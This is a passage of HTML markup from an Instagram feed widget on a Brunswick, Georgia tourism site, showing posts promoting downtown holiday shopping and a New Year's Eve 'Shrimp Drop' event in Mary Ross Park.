Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1PF4hw6EqA8Q7kNvwHDBuWb&amp;_nc_oc=AdmCAwkirzf06bDSf5QfMl0Q468mBE9z6P6ba3PPlCICWPgvyCmUQPjtiQJZtwgtlvDHXQeT3W26bvous1TXtUbW&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoUsMw-4FbipNB6M5z9_YzQjh3htc4mzMrgXoPpQykHdw&amp;oe=6975798C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=I1slWTb5f7oQ7kNvwFtthfa&amp;_nc_oc=AdnjP0qQs0YxbiCTJqNX67RAHPklONRR4pwpNDfFOi6oyLmdV5JtS37HE-y4VzdnvUZGUAzgxx00sBEOJMvoGQuA&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afq6S9NgRZ5Ux9wvXGgNBHSpRMafsAsSH9fTs2yN6UP-Qg&amp;oe=69759689&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yJTMbCq4pdgQ7kNvwGsCMon&amp;_nc_oc=AdnFT1i1XMew5GL65GXYTyswOSpzRkifBv3bRZxjChgrZnlnkxQcMamK1-9PV75mS9t8mYZUaNNISjDyy1r8DgkE&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrIcjQiDQ7kvIrFlStk9AHfDY9RaIR4HYxuWsg51eC3yw&amp;oe=69757E8C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NxfRnJLLfpMQ7kNvwEwiG5J&amp;_nc_oc=Adk_8i2LnUUPm3w_wEa0fbm6OvpZYInxp-zazkk2Hy1whwi8FuCNJesGmdCFqw1sjRWEoHx6AmdXHK9JXWJawfFh&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo2LCjRGEJVNNbWa5AhrSKzkhiN5C4Q9LCZrcIK51ZtSw&amp;oe=697597EE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JscGe3hD1MsQ7kNvwE75bo8&amp;_nc_oc=Admaug58PPuVypGqZUgVCapPjRVqXfgCU31tE49SWMYeXpClSgBHwGuVvep7dnnlPUIfQbgcoj0PPq5r8j2QWJci&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqBxoD6WPphOvJpRzQyRXNfqchhbOVDdkdXYoqrN7Yq9w&amp;oe=6975A364&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1PF4hw6EqA8Q7kNvwHDBuWb&#038;_nc_oc=AdmCAwkirzf06bDSf5QfMl0Q468mBE9z6P6ba3PPlCICWPgvyCmUQPjtiQJZtwgtlvDHXQeT3W26bvous1TXtUbW&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfoUsMw-4FbipNB6M5z9_YzQjh3htc4mzMrgXoPpQykHdw&#038;oe=6975798C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1PF4hw6EqA8Q7kNvwHDBuWb&amp;_nc_oc=AdmCAwkirzf06bDSf5QfMl0Q468mBE9z6P6ba3PPlCICWPgvyCmUQPjtiQJZtwgtlvDHXQeT3W26bvous1TXtUbW&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoUsMw-4FbipNB6M5z9_YzQjh3htc4mzMrgXoPpQykHdw&amp;oe=6975798C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1PF4hw6EqA8Q7kNvwHDBuWb&amp;_nc_oc=AdmCAwkirzf06bDSf5QfMl0Q468mBE9z6P6ba3PPlCICWPgvyCmUQPjtiQJZtwgtlvDHXQeT3W26bvous1TXtUbW&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoUsMw-4FbipNB6M5z9_YzQjh3htc4mzMrgXoPpQykHdw&amp;oe=6975798C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1PF4hw6EqA8Q7kNvwHDBuWb&amp;_nc_oc=AdmCAwkirzf06bDSf5QfMl0Q468mBE9z6P6ba3PPlCICWPgvyCmUQPjtiQJZtwgtlvDHXQeT3W26bvous1TXtUbW&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoUsMw-4FbipNB6M5z9_YzQjh3htc4mzMrgXoPpQykHdw&amp;oe=6975798C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1PF4hw6EqA8Q7kNvwHDBuWb&amp;_nc_oc=AdmCAwkirzf06bDSf5QfMl0Q468mBE9z6P6ba3PPlCICWPgvyCmUQPjtiQJZtwgtlvDHXQeT3W26bvous1TXtUbW&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoUsMw-4FbipNB6M5z9_YzQjh3htc4mzMrgXoPpQykHdw&amp;oe=6975798C&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18091460752755835" data-date="1766065839" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳<br><br>Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! <br><br>This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaDgJajjqz/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&#038;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfpOrdjjARjmmwAQ4Vsi2m7LfW6DGCzhy3R9ZLiEnXENBA&#038;oe=69759A78" data-lightbox-sbi="" data-title="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳&lt;br&gt;
&lt;br&gt;
Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! &lt;br&gt;
&lt;br&gt;
This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊" data-video="" data-carousel="" data-id="sbi_18091460752755835" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaDgJajjqz/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaDgJajjqz/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&#038;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfpOrdjjARjmmwAQ4Vsi2m7LfW6DGCzhy3R9ZLiEnXENBA&#038;oe=69759A78" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpOrdjjARjmmwAQ4Vsi2m7LfW6DGCzhy3R9ZLiEnXENBA&amp;oe=69759A78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpOrdjjARjmmwAQ4Vsi2m7LfW6DGCzhy3R9ZLiEnXENBA&amp;oe=69759A78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpOrdjjARjmmwAQ4Vsi2m7LfW6DGCzhy3R9ZLiEnXENBA&amp;oe=69759A78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601755778_18424849684116844_1726573882827929269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=R-fbvk7R-toQ7kNvwG1rENV&amp;_nc_oc=AdmV8N5MCr3kYdTEWXZhSB8BnWEkee3gjA9OCYL0yRXhSJ7IxdfQPehxyGKtPcYeHUF9nE5f0okPcbx6eUjFt88y&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpOrdjjARjmmwAQ4Vsi2m7LfW6DGCzhy3R9ZLiEnXENBA&amp;oe=69759A78&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="New York has the Ball Drop, but Brunswick has the SHRIMP DROP! 🦐🥳

Come out to Mary Ross Park and enjoy live music with LAST CALL, local food trucks, and more! 

This is a family-friendly event for all ages, we encourage you to bring a chair and join us as we say goodbye to 2025 and welcome 2026. The Shrimp will drop at 8pm! 🎊">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        70    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18091460752755835&quot;:{&quot;id&quot;:&quot;601755778_18424849684116844_1726573882827929269_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quo